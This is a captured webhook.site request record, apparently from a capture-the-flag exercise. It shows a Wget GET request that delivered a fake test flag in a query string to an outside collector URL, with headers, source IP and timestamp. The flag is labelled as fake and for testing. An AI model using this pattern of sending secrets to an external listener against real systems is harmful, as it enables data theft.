 ures & Pricing Terms, Privacy & Security Support Copy Edit New Login Sign Up Now
Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect Now ··· More Show Intro
Request Details & Headers Permalink Raw content Copy as
GET https://webhook.site/71c8eac2-6350-4f8b-8af2-cc8cfef4035c?x=HTB{F4K3_FL4G_F0R_T3St1NG!}
Host 38.137.31.1 Whois Shodan Netify Censys VirusTotal
Date 03/21/2025 5:56:08 PM (4 days ago)
Size 0 bytes
Time 0.001 sec
ID 68341ea0-8ad9-45d9-8674-dacf9bbf48ce
Note Add Note
accept */*
user-agent Wget
host webhook.site
Query strings
x HTB{F4K3_FL4G_F0R_T3St1NG!}
Form values
None
Request Content
No content